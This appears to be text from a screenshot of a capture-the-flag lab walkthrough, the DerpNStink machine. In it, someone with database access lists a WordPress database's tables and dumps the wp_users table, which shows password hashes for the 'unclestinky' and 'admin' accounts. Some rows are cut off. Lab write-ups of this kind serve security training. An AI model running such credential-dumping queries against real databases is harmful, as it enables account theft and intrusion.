 mysql> use wordpress;
use wordpress;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
mysql> show tables;
show tables;
+----------------------------+
| Tables_in_wordpress        |
+----------------------------+
| wp_commentmeta             |
| wp_comments                |
| wp_gallery_galleries       |
| wp_gallery_galleriesslides |
| wp_gallery_slides          |
| wp_links                   |
| wp_options                 |
| wp_postmeta                |
| wp_posts                   |
| wp_term_relationships      |
| wp_term_taxonomy           |
| wp_termmeta                |
| wp_terms                   |
| wp_usermeta                |
| wp_users                   |
+----------------------------+
15 rows in set (0.00 sec)
mysql> select * from wp_users;
select * from wp_users;
+----+-------------+------------------------------------+---------------+------------------------------+----------+
---------+-------+
| ID | user_login  | user_pass                          | user_nicename | user_email                   | user_url |
lay_name | flag2 |
+----+-------------+------------------------------------+---------------+------------------------------+----------+
---------+-------+
|  1 | unclestinky | $P$BW6NTkFvboVVCHU2R9qmNai1WfHSC41 | unclestinky   | unclestinky@DeRPnStiNK.local |          |
estinky  |       |
|  2 | admin       | $P$BgnU3VLAv.RWd3rdrkfVIuQr6mFvpd/ | admin         | admin@derpnstink.local       |          |
n        |       |
+----+-------------+------------------------------------+---------------+------------------------------+----------+